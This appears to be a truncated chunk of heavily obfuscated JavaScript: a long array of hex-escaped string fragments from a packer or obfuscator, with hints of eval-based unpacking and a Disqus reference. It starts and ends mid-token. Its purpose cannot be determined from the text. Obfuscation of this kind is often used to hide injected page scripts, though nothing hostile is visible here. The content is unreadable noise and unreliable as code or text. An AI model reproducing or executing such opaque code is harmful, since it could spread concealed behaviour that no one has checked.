34','\x7c\x71\x66\x7c\x71\x65\x7c\x71\x64\x7c','\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x27','\x27\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x69','\x5c\x5c\x6d\x5c\x5c\x37\x5c\x5c\x43\x5c','\x5c\x27\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c','\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61','\x56\x7c\x6a\x55\x7c\x6b\x66\x7c\x6b\x34','\x34\x5c\x5c\x36\x5c\x5c\x72\x5c\x5c\x44','\x37\x32\x2c\x37\x6c\x2c\x37\x46\x2c\x38','\x5b\x33\x73\x28\x5c\x27\x5c\x5c\x33\x5c','\x6b\x5c\x27\x3a\x56\x20\x4d\x28\x5c\x27','\x5c\x5c\x41\x5c\x27\x29\x29\x2c\x32\x73','\x29\x5d\x26\x26\x36\x7a\x5b\x5c\x27\x5c','\x61\x5c\x5c\x63\x5c\x5c\x4a\x5c\x27\x2c','\x29\x2b\x32\x4e\x28\x5c\x27\x5c\x5c\x33','\x5d\x28\x32\x43\x29\x7d\x29\x7d\x29\x2c','\x38\x61\x7c\x5f\x30\x78\x33\x37\x65\x32','\x29\x7b\x45\x20\x31\x67\x3d\x46\x2c\x33','\x36\x66\x32\x7c\x5f\x30\x78\x35\x38\x61','\x7c\x6e\x6f\x7c\x6e\x6e\x7c\x6e\x6c\x7c','\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x62\x5c','\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x66\x5c','\x4a\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65','\x5c\x36\x5c\x5c\x38\x5c\x5c\x33\x5c\x27','\x5c\x62\x5c\x5c\x35\x5c\x27\x29\x21\x3d','\x42\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x31\x38\x66\x62\x34\x36\x7c\x5f\x30\x78','\x29\x29\x3b\x33\x4d\x26\x26\x28\x33\x4b','\x27\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66','\x53\x5b\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x29\x7d\x31\x6e\x7b\x45\x20\x33\x69','\x5c\x34\x5c\x5c\x79\x5c\x5c\x6f\x5c\x27','\x65\x63\x34\x64\x65\x66\x7c\x5f\x30\x78','\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x66','\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x27\x2c','\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x52','\x5c\x5c\x7d\x29\x2f\x67\x29\x26\x26\x32','\x62\x38\x39\x7c\x5f\x30\x78\x33\x64\x66','\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64','\x7b\x31\x31\x28\x32\x61\x28\x5c\x27\x5c','\x5c\x78\x5c\x27\x29\x2b\x31\x71\x28\x5c','\x28\x5c\x27\x5c\x5c\x42\x5c\x5c\x37\x5c','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x78\x5c','\x5c\x5c\x64\x5c\x27\x29\x29\x2c\x32\x65','\x5c\x37\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c','\x6d\x5a\x7c\x6d\x59\x7c\x6d\x57\x7c\x6d','\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x27','\x3d\x33\x65\x3b\x31\x31\x28\x62\x45\x29','\x69\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x64','\x78\x32\x65\x63\x66\x66\x32\x7c\x5f\x30','\x29\x29\x5b\x31\x54\x28\x5c\x27\x5c\x5c','\x36\x35\x7c\x5f\x30\x78\x31\x37\x38\x62','\x27\x5c\x5c\x61\x5c\x27\x29\x5b\x31\x4f','\x5c\x6e\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c','\x6b\x37\x7c\x6b\x36\x7c\x6b\x35\x7c\x64','\x5c\x72\x5c\x27\x29\x21\x3d\x33\x63\x3f','\x38\x34\x35\x66\x63\x7c\x5f\x30\x78\x31','\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x27\x2c','\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x70\x5c','\x65\x6d\x7c\x65\x6c\x7c\x65\x6b\x7c\x65','\x5c\x35\x5c\x5c\x34\x5c\x27\x2b\x5c\x27','\x61\x5c\x5c\x37\x5c\x27\x5d\x28\x31\x55','\x20\x31\x76\x3d\x55\x3b\x31\x31\x28\x31','\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x74','\x5c\x38\x5c\x5c\x37\x5c\x5c\x37\x5c\x27','\x5c\x37\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c','\x5c\x5c\x74\x5c\x5c\x37\x5c\x27\x29\x5b','\x5c\x5c\x38\x5c\x27\x29\x2c\x38\x59\x29','\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c','\x5c\x48\x5c\x27\x2b\x5c\x27\x5c\x5c\x49','\x30\x78\x33\x66\x31\x32\x32\x39\x7c\x5f','\x34\x6a\x5b\x5c\x27\x5c\x5c\x65\x5c\x5c','\x5d\x2b\x5a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c','\x5c\x5c\x42\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x37\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c','\x5b\x5c\x27\x5c\x5c\x66\x5c\x5c\x35\x5c','\x5c\x27\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c','\x5c\x64\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66','\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61','\x4e\x5c\x27\x2b\x51\x28\x5c\x27\x5c\x5c','\x5c\x7a\x5c\x5c\x37\x5c\x5c\x6d\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x70','\x6c\x5c\x27\x29\x29\x5b\x31\x63\x28\x5c','\x64\x5c\x5c\x74\x5c\x27\x2c\x5c\x27\x5c','\x4f\x5c\x5c\x49\x5c\x27\x29\x3b\x31\x72','\x50\x5c\x5c\x71\x5c\x27\x2c\x5c\x27\x5c','\x64\x65\x64\x7c\x5f\x30\x78\x31\x65\x38','\x64\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x49','\x68\x5c\x5c\x32\x37\x5c\x27\x2c\x5c\x27','\x32\x6b\x5b\x31\x35\x28\x5c\x27\x5c\x5c','\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x33\x5c','\x27\x29\x29\x2c\x35\x48\x3d\x34\x69\x5b','\x27\x5d\x28\x4b\x28\x33\x71\x29\x7b\x45','\x5c\x31\x39\x5c\x5c\x31\x79\x5c\x5c\x31','\x2b\x31\x45\x28\x5c\x27\x5c\x5c\x33\x5c','\x66\x79\x7c\x66\x77\x7c\x66\x6c\x7c\x66','\x5c\x35\x5c\x5c\x66\x5c\x27\x5d\x28\x29','\x28\x33\x38\x28\x5c\x27\x5c\x5c\x33\x5c','\x36\x5c\x5c\x72\x5c\x27\x29\x2b\x4d\x28','\x5c\x33\x5c\x27\x29\x5d\x28\x31\x50\x28','\x5c\x27\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x63\x5c\x27\x2c\x5c','\x5c\x6c\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c','\x29\x29\x2c\x37\x71\x3d\x33\x59\x5b\x33','\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c','\x5c\x27\x29\x2c\x32\x39\x3d\x31\x69\x28','\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x31\x78','\x62\x30\x7c\x5f\x30\x78\x35\x65\x33\x63','\x5f\x30\x78\x32\x38\x36\x62\x38\x32\x7c','\x5c\x33\x5c\x5c\x37\x5c\x27\x29\x29\x5b','\x5c\x6b\x5c\x5c\x35\x5c\x5c\x50\x5c\x5c','\x38\x5c\x5c\x38\x5c\x5c\x79\x5c\x27\x29','\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x48\x5c','\x38\x6b\x5b\x38\x65\x5d\x5b\x5c\x27\x5c','\x38\x5c\x5c\x62\x5c\x27\x29\x29\x29\x7b','\x5c\x68\x5c\x5c\x61\x5c\x27\x2b\x5c\x27','\x5c\x27\x2b\x5c\x27\x5c\x5c\x49\x5c\x27','\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x42\x5c','\x5c\x5c\x62\x5c\x5c\x69\x5c\x27\x29\x29','\x28\x32\x32\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x72\x5c\x27\x29\x5d\x28\x34\x78','\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x35\x5c','\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35','\x78\x5c\x5c\x6c\x5c\x27\x29\x2b\x4d\x28','\x5c\x5c\x6a\x5c\x5c\x35\x5c\x5c\x4a\x5c','\x39\x33\x64\x7c\x5f\x30\x78\x35\x32\x36','\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x71','\x5c\x37\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c','\x41\x5c\x27\x29\x2b\x35\x77\x2b\x28\x31','\x36\x5c\x5c\x35\x5c\x5c\x44\x5c\x27\x29','\x31\x31\x28\x36\x72\x5b\x58\x5d\x5b\x33','\x29\x5b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x64\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27','\x37\x5c\x5c\x62\x5c\x5c\x61\x5c\x27\x2c','\x32\x37\x7c\x5f\x30\x78\x35\x66\x30\x64','\x27\x29\x5d\x28\x4b\x28\x37\x33\x2c\x37','\x5c\x62\x5c\x5c\x61\x5c\x5c\x32\x37\x5c','\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x35','\x5c\x6f\x5c\x27\x29\x29\x29\x5b\x32\x79','\x27\x29\x29\x2c\x36\x78\x3d\x31\x69\x28','\x5c\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c','\x28\x39\x62\x29\x7b\x45\x20\x32\x6d\x3d','\x5c\x5c\x61\x5c\x27\x2b\x57\x28\x5c\x27','\x28\x33\x66\x2c\x31\x61\x28\x5c\x27\x5c','\x36\x5c\x5c\x70\x5c\x5c\x72\x5c\x27\x29','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c','\x5c\x6a\x5c\x5c\x37\x5c\x5c\x69\x5c\x5c','\x63\x38\x64\x66\x36\x7c\x5f\x30\x78\x31','\x5c\x37\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x28\x29\x2c\x36\x77\x3d\x31\x69\x28\x33','\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c','\x66\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x35','\x4f\x7c\x66\x4e\x7c\x66\x4d\x7c\x67\x38','\x35\x5c\x27\x29\x5b\x4d\x28\x5c\x27\x5c','\x5c\x33\x5c\x5c\x36\x5c\x27\x29\x2b\x5c','\x5c\x32\x6a\x5c\x5c\x6a\x5c\x5c\x35\x5c','\x35\x34\x63\x7c\x5f\x30\x78\x31\x31\x64','\x32\x31\x33\x32\x38\x65\x7c\x5f\x30\x78','\x5c\x5c\x36\x5c\x5c\x33\x5c\x27\x29\x2b','\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x6d','\x6b\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x61','\x6c\x5c\x5c\x62\x5c\x27\x29\x2b\x5c\x27','\x63\x63\x3b\x45\x20\x38\x71\x3d\x38\x6c','\x70\x5c\x5c\x33\x5c\x5c\x36\x5c\x27\x29','\x5c\x5c\x49\x5c\x27\x29\x2c\x34\x6d\x5b','\x33\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x32','\x5c\x5c\x64\x5c\x5c\x72\x5c\x27\x29\x5d','\x5c\x79\x5c\x27\x29\x2b\x52\x28\x5c\x27','\x2c\x5c\x27\x5c\x5c\x42\x5c\x5c\x61\x5c','\x38\x79\x29\x7b\x32\x78\x5b\x4d\x28\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x6a\x5c\x27','\x33\x45\x2b\x5c\x27\x5c\x5c\x75\x5c\x5c','\x33\x30\x34\x62\x30\x7c\x5f\x30\x78\x33','\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x27\x29','\x4a\x7c\x6a\x49\x7c\x6a\x48\x7c\x6a\x47','\x29\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x35','\x33\x66\x31\x39\x7c\x5f\x30\x78\x35\x31','\x27\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6d','\x5c\x27\x29\x2b\x33\x50\x2b\x28\x31\x34','\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c','\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x38\x5c','\x78\x33\x31\x30\x65\x39\x37\x7c\x64\x61','\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x68\x5c','\x38\x5c\x5c\x44\x5c\x5c\x69\x5c\x27\x29','\x5c\x5c\x4f\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x27\x29\x2b\x62\x63\x2b\x28\x31\x33','\x31\x65\x5c\x27\x2b\x57\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x27\x29\x29\x2b\x32\x57','\x5c\x27\x29\x5d\x28\x29\x29\x2c\x32\x53','\x5c\x70\x5c\x27\x29\x29\x2f\x61\x54\x29','\x63\x5c\x5c\x75\x5c\x5c\x49\x5c\x27\x2c','\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x75\x5c','\x2b\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63','\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x65\x5c','\x5c\x5c\x66\x5c\x27\x5d\x28\x31\x68\x28','\x27\x29\x5b\x33\x70\x28\x5c\x27\x5c\x5c','\x7d\x7d\x29\x2c\x35\x59\x28\x5c\x27\x5c','\x74\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61','\x5c\x64\x5c\x5c\x72\x5c\x27\x29\x5d\x28','\x78\x35\x30\x34\x39\x62\x33\x7c\x5f\x30','\x36\x5c\x5c\x41\x5c\x5c\x64\x5c\x27\x29','\x28\x31\x48\x28\x5c\x27\x5c\x5c\x33\x5c','\x4e\x28\x29\x29\x5b\x31\x43\x28\x5c\x27','\x37\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c','\x2c\x31\x68\x28\x5c\x27\x5c\x5c\x33\x5c','\x42\x7d\x7d\x7d\x28\x29\x29\x2c\x35\x61','\x5c\x5c\x36\x5c\x5c\x72\x5c\x27\x29\x29','\x5c\x34\x5c\x5c\x38\x5c\x5c\x72\x5c\x5c','\x31\x79\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c','\x5c\x38\x5c\x27\x29\x5d\x28\x5c\x27\x5c','\x3d\x46\x3b\x39\x77\x5b\x34\x75\x28\x5c','\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x27\x2c','\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x61\x5c','\x5c\x27\x2b\x5c\x27\x5c\x5c\x75\x5c\x5c','\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c','\x65\x74\x75\x72\x6e\x7c\x53\x74\x72\x69','\x61\x35\x30\x34\x7c\x5f\x30\x78\x66\x35','\x7c\x6b\x59\x7c\x6b\x58\x7c\x6b\x57\x7c','\x66\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6e','\x34\x34\x7c\x78\x32\x63\x7c\x5f\x30\x78','\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x41\x5c','\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x62\x5c','\x5d\x28\x4b\x28\x29\x7b\x45\x20\x52\x3d','\x5c\x5c\x36\x5c\x27\x29\x3a\x56\x20\x4d','\x5c\x36\x5c\x5c\x62\x5c\x5c\x35\x5c\x27','\x5c\x38\x5c\x5c\x36\x5c\x5c\x72\x5c\x27','\x37\x5c\x27\x29\x21\x3d\x3d\x32\x32\x28','\x5c\x5c\x35\x5c\x5c\x35\x5c\x27\x29\x3d','\x62\x5c\x27\x2b\x31\x34\x28\x5c\x27\x5c','\x5c\x4e\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c','\x27\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31','\x2b\x39\x6d\x2b\x54\x28\x5c\x27\x5c\x5c','\x27\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x63','\x27\x29\x2b\x31\x54\x28\x5c\x27\x5c\x5c','\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x4c','\x63\x68\x7c\x5f\x30\x78\x33\x65\x38\x65','\x27\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x6e','\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x71\x5c','\x5c\x27\x29\x29\x2c\x36\x38\x3d\x32\x65','\x7c\x27\x29\x29\x29','\x27\x3a\x45\x20\x36\x53\x3d\x31\x69\x28','\x79\x5c\x27\x29\x5d\x5b\x32\x56\x28\x5c','\x28\x61\x38\x29\x2c\x33\x66\x3d\x34\x69','\x3b\x31\x32\x20\x62\x4f\x3d\x34\x30\x2c','\x5c\x78\x5c\x5c\x33\x31\x5c\x5c\x68\x5c','\x5c\x63\x5c\x5c\x31\x6b\x5c\x27\x2c\x5c','\x6c\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x4a','\x39\x7c\x78\x37\x36\x7c\x5f\x30\x78\x34','\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x70\x5c','\x5c\x71\x5c\x5c\x32\x4d\x5c\x5c\x31\x47','\x31\x28\x21\x24\x28\x31\x4f\x28\x5c\x27','\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x27','\x7c\x69\x62\x7c\x68\x6f\x7c\x69\x63\x7c','\x29\x2c\x31\x35\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x72\x5c','\x7c\x78\x35\x35\x7c\x5f\x30\x78\x31\x62','\x31\x30\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c','\x5c\x75\x5c\x27\x29\x2b\x38\x39\x2b\x5c','\x5d\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x35','\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x27\x29','\x32\x6d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x6e\x5c\x5c\x71\x5c\x27\x2c\x5c\x27','\x5c\x43\x5c\x5c\x69\x5c\x27\x2c\x5c\x27','\x38\x5c\x5c\x6f\x5c\x5c\x64\x5c\x27\x29','\x64\x5c\x5c\x35\x5c\x5c\x6c\x5c\x27\x2c','\x5c\x5c\x79\x5c\x5c\x71\x5c\x27\x2b\x31','\x29\x2b\x5c\x27\x5c\x5c\x63\x5c\x27\x5d','\x56\x20\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x29\x2c\x4b\x20\x38\x55\x28\x29\x7b','\x32\x36\x35\x35\x31\x39\x7c\x5f\x30\x78','\x78\x32\x65\x30\x61\x66\x31\x7c\x5f\x30','\x62\x34\x37\x7c\x5f\x30\x78\x33\x38\x39','\x39\x7c\x71\x38\x7c\x71\x36\x7c\x71\x67','\x5c\x35\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c','\x44\x5c\x27\x29\x2b\x57\x28\x5c\x27\x5c','\x27\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x61','\x68\x5c\x5c\x4f\x5c\x5c\x49\x5c\x27\x3a','\x76\x7c\x66\x75\x7c\x66\x74\x7c\x66\x73','\x3c\x32\x6b\x5b\x31\x35\x28\x5c\x27\x5c','\x64\x5c\x5c\x33\x5c\x27\x29\x2b\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x69','\x5c\x42\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c','\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x47\x5c','\x6f\x5c\x27\x29\x21\x3d\x32\x64\x20\x33','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4e\x5c\x5c','\x7c\x65\x57\x7c\x66\x35\x7c\x66\x34\x7c','\x5c\x68\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x6a\x5c\x5c\x33','\x5c\x63\x5c\x5c\x63\x5c\x27\x2b\x5c\x27','\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c','\x5c\x5c\x65\x5c\x5c\x66\x5c\x27\x5d\x3f','\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x62\x5c\x27\x29\x2b','\x27\x29\x2b\x31\x6f\x28\x5c\x27\x5c\x5c','\x5c\x65\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c','\x28\x5c\x27\x5c\x5c\x61\x5c\x5c\x66\x5c','\x5c\x5c\x7a\x5c\x5c\x33\x6b\x5c\x5c\x37','\x36\x38\x7c\x5f\x30\x78\x34\x62\x33\x39','\x33\x63\x29\x29\x2c\x24\x28\x32\x74\x28','\x74\x5c\x5c\x47\x5c\x5c\x32\x38\x5c\x5c','\x26\x26\x5c\x27\x5c\x27\x21\x3d\x28\x37','\x32\x49\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x7d\x7d\x3a\x4b\x28\x29\x7b\x7d\x3b\x31','\x2c\x5c\x27\x5c\x5c\x31\x4b\x5c\x5c\x43','\x36\x6f\x5b\x31\x62\x28\x5c\x27\x5c\x5c','\x5c\x35\x5c\x5c\x66\x5c\x5c\x31\x64\x5c','\x5c\x33\x5c\x5c\x44\x5c\x27\x29\x2b\x5c','\x5c\x72\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x27\x5c\x5c\x37\x5c\x5c\x43\x5c\x5c\x6a','\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x62\x5c','\x5c\x27\x29\x29\x2c\x24\x28\x5c\x27\x5c','\x7c\x6b\x78\x7c\x6b\x77\x7c\x6b\x76\x7c','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x70\x5c','\x5c\x64\x5c\x5c\x37\x5c\x27\x29\x2b\x33','\x32\x30\x63\x36\x32\x65\x7c\x78\x33\x62','\x67\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x44\x5c\x5c\x78\x5c\x27\x29\x5d\x28\x31','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x37\x5c','\x20\x38\x6c\x3d\x34\x76\x28\x29\x3b\x31','\x5c\x27\x29\x21\x3d\x3d\x32\x6f\x28\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c','\x7c\x67\x71\x7c\x67\x70\x7c\x67\x6f\x7c','\x37\x5c\x5c\x63\x5c\x27\x2b\x5c\x27\x5c','\x5c\x5c\x48\x5c\x5c\x35\x5c\x5c\x6e\x5c','\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6f\x5c','\x37\x7c\x64\x69\x73\x71\x75\x73\x5f\x73','\x78\x5c\x27\x29\x29\x29\x7d\x4b\x20\x32','\x34\x5c\x5c\x64\x5c\x5c\x69\x5c\x27\x29','\x29\x5d\x5b\x4d\x28\x5c\x27\x5c\x5c\x33','\x39\x3f\x32\x39\x3a\x31\x7a\x28\x5c\x27','\x33\x38\x37\x35\x35\x31\x32\x5a\x4c\x79\x6d\x63\x54','\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x35\x5c','\x5c\x5c\x7a\x5c\x5c\x35\x5c\x5c\x66\x5c','\x64\x20\x33\x56\x7c\x7c\x33\x56\x2c\x33','\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31','\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c','\x30\x30\x7c\x5f\x30\x78\x33\x63\x37\x63','\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x66\x5c','\x61\x5b\x31\x63\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x29\x2c\x34\x57\x5b\x31\x4e\x28','\x31\x37\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x69\x5c\x5c\x78\x5c\x27\x29\x2b\x5c','\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c','\x46\x7c\x66\x45\x7c\x66\x44\x7c\x66\x43','\x35\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x74','\x72\x76\x61\x6c\x7c\x5f\x30\x78\x31\x35','\x36\x5c\x5c\x79\x5c\x5c\x33\x5c\x27\x29','\x5c\x74\x5c\x5c\x35\x5c\x27\x2c\x5c\x27','\x5c\x27\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c','\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c','\x28\x29\x7b\x45\x20\x34\x66\x3d\x46\x2c','\x6d\x4a\x7c\x6d\x58\x7c\x6e\x37\x7c\x6e','\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x48','\x5c\x5c\x32\x55\x5c\x5c\x32\x71\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x35\x5c','\x68\x29\x7b\x33\x35\x28\x37\x54\x2c\x37','\x7c\x6f\x30\x7c\x6f\x61\x7c\x6f\x39\x7c','\x5c\x31\x79\x5c\x5c\x35\x5c\x5c\x6c\x5c','\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x27','\x70\x49\x7c\x70\x48\x7c\x71\x32\x7c\x70','\x5c\x65\x5c\x5c\x6e\x5c\x27\x2b\x31\x35','\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x74','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x62\x5c','\x5c\x27\x29\x21\x3d\x61\x76\x3f\x61\x6b','\x5c\x31\x79\x5c\x5c\x38\x5c\x27\x2c\x5c','\x6c\x50\x7c\x6c\x4f\x7c\x6c\x4e\x7c\x6c','\x5c\x27\x29\x2b\x32\x62\x28\x5c\x27\x5c','\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c','\x35\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x37','\x5f\x30\x78\x33\x61\x65\x63\x30\x62\x7c','\x5c\x6e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c','\x63\x63\x7c\x5f\x30\x78\x64\x37\x65\x35','\x2c\x35\x44\x2c\x35\x43\x2c\x33\x4b\x29','\x61\x37\x7c\x5f\x30\x78\x31\x61\x33\x64','\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x79','\x5c\x5c\x65\x5c\x27\x2b\x31\x63\x28\x5c','\x36\x5c\x5c\x33\x5c\x5c\x37\x5c\x27\x29','\x64\x5c\x5c\x69\x5c\x27\x29\x5d\x3f\x5a','\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6e\x5c','\x5d\x28\x4b\x28\x35\x79\x2c\x63\x66\x29','\x34\x5c\x5c\x38\x5c\x5c\x44\x5c\x5c\x78','\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x64\x5c','\x65\x63\x7c\x5f\x30\x78\x31\x32\x62\x32','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x37','\x5c\x36\x5c\x5c\x6f\x5c\x27\x29\x2b\x32','\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c','\x37\x33\x31\x7c\x5f\x30\x78\x31\x32\x37','\x7c\x70\x35\x7c\x70\x34\x7c\x70\x33\x7c','\x5b\x31\x62\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x29\x3d\x3d\x33\x36\x7c\x7c\x5c','\x5c\x5c\x63\x5c\x27\x2b\x32\x67\x28\x5c','\x36\x5c\x5c\x6c\x5c\x5c\x64\x5c\x27\x29','\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x4f\x5c','\x6c\x5c\x27\x29\x2b\x31\x35\x28\x5c\x27','\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x27\x2c','\x5c\x5c\x7a\x5c\x5c\x35\x5c\x5c\x4a\x5c','\x5c\x27\x2b\x32\x67\x28\x5c\x27\x5c\x5c','\x68\x28\x29\x29\x7d\x7d\x4b\x20\x38\x54','\x36\x5c\x5c\x37\x5c\x5c\x35\x5c\x27\x29','\x7a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x35\x66\x61\x7c\x5f\x30\x78\x32\x64\x34','\x33\x5c\x5c\x62\x5c\x27\x29\x29\x3b\x34','\x79\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x4a\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c